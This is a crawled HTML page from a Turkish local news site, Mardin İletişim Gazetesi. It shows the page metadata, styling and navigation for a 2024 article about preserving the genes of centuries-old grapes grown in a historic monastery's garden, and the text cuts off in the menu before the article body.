

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/
body_size: 16639
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak - Mardin İletişim GazetesiMardin İletişim Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><link rel="canonical" href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak" /><meta property="og:description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><meta property="og:url" content="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/" /><meta property="og:site_name" content="Mardin İletişim Gazetesi" /><meta property="article:publisher" content="https://www.facebook.com/mardiniletisimgazetesi/" /><meta property="article:published_time" content="2024-05-15T10:23:32+00:00" /><meta property="og:image" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-4.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="391" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@mardingazete" /><meta name="twitter:site" content="@mardingazete" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="3 dakika" /><script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/#article","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/"},"author":{"name":"admin","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/person/ebd20c13ab22c07939ddf660e477c172"},"headline":"Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak","datePublished":"2024-05-15T10:23:32+00:00","mainEntityOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/"},"wordCount":425,"commentCount":0,"publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-4.jpg","keywords":["Dekan Yardımcısı Doç. Dr. Enver Kendal","Kızıltepe MYO Müdürü Doç.Dr. Ferhat Kızılgeçi ve Kızıltepe Meslek Yüksekokulu'nda öğretim görevlisi İshak Bayyiğit","Kızıltepe Tarım Bilimleri ve Teknolojileri Fakültesi Dekanı Prof. Dr. Kenan Sinan Dayısoylu","Mardin Artuklu Üniversitesi (MAÜ) ve Deyrulzafaran Bakım Onarım ve Yaşatma Derneği","MAÜ Rektör Yardımcısı Prof. Dr. Yusuf Doğan","Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak"],"articleSection":["Kültür","Manşet","Mardin"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/#respond"]}]},{"@type":"WebPage","@id":"https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/","url":"https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/","name":"Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak - Mardin İletişim Gazetesi","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#website"},"primaryImageOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/#primaryimage"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-4.jpg","datePublished":"2024-05-15T10:23:32+00:00","description":"Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin'in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin'deki gelişmeleri yakından takip edin!","breadcrumb":{"@id":"https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/#primaryimage","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-4.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/zeytin-4.jpg","width":640,"height":391,"caption":"Mardin'de tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak"},{"@type":"BreadcrumbList","@id":"https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mardiniletisimgazetesi.com.tr/"},{"@type":"ListItem","position":2,"name":"Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak"}]},{"@type":"WebSite","@id":"https://www.mardiniletisimgazetesi.com.tr/#website","url":"https://www.mardiniletisimgazetesi.com.tr/","name":"Mardin İletişim Gazetesi","description":"G&uuml;nl&uuml;k Bağımsız Gazete","publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.mardiniletisimgazetesi.com.tr/#organization","name":"Mardin Günlük Bağımsız Gazete","url":"https://www.mardiniletisimgazetesi.com.tr/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","width":223,"height":75,"caption":"Mardin Günlük Bağımsız Gazete"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mardiniletisimgazetesi/","https://x.com/mardingazete","https://www.youtube.com/user/iletisimgazetesi"]},{"@type":"Person","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/person/ebd20c13ab22c07939ddf660e477c172","name":"admin","url":"https://www.mardiniletisimgazetesi.com.tr/author/admin/"}]}</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mardin İletişim Gazetesi &raquo; Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak yorum akışı" href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/tarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mardiniletisimgazetesi.com.tr%2Fmardin-haberleri%2Ftarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mardiniletisimgazetesi.com.tr%2Fmardin-haberleri%2Ftarihi-manastirin-bahcesindeki-uretimle-asirlik-uzumlerin-geni-korunacak%2F&#038;format=xml" /><link rel='stylesheet' id='all-css-eabef896909058f0b20c1addbd3a7fd0' href='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css' type='text/css' media='all' /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="https://api.w.org/" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/wp/v2/posts/116794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mardiniletisimgazetesi.com.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.mardiniletisimgazetesi.com.tr/?p=116794' /><style>img#wpstats{display:none}</style><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /><meta name="msapplication-TileImage" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /></head><body class="wp-singular post-template-default single single-post postid-116794 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve2"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-enust-container"><li id="menu-item-72616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72616"><a href="https://www.mardiniletisimgazetesi.com.tr/">Ana Sayfa</a></li><li id="menu-item-72620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72620"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">RESMİ İLAN</a></li><li id="menu-item-92968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92968"><a href="https://www.mardiniletisimgazetesi.com.tr/gazeteler/">GAZETELER</a></li><li id="menu-item-72625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72625"><a href="https://www.mardiniletisimgazetesi.com.tr/category/video-galeri/">Video Galeri</a></li><li id="menu-item-92975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92975"><a href="https://www.mardiniletisimgazetesi.com.tr/category/foto-galeri/">Foto Galeri</a></li><li id="menu-item-92965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92965"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-ekle/">FİRMA EKLE</a></li><li id="menu-item-92966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92966"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-rehberi/">FİRMA REHBERİ</a></li><li id="menu-item-92974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92974"><a href="https://www.mardiniletisimgazetesi.com.tr/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-92969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92969"><a href="https://www.mardiniletisimgazetesi.com.tr/giris-yap/">GİRİŞ YAP</a></li><li id="menu-item-92973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92973"><a href="https://www.mardiniletisimgazetesi.com.tr/uye-paneli/">ÜYE PANELİ</a></li><li id="menu-item-92970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92970"><a href="https://www.mardiniletisimgazetesi.com.tr/iletisim/">İLETİŞİM</a></li><li id="menu-item-92971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92971"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye-2/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://www.mardiniletisimgazetesi.com.tr" title="Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak - Mardin İletişim GazetesiMardin İletişim Gazetesi"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="Tarihi manastırın bahçesindeki üretimle asırlık üzümlerin geni korunacak - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="153" height="43"/></a></div><div class="menu"><div class="menu-ust-menu-container"><ul><li id="menu-item-48184" class="menu-item menu-item-type-custom 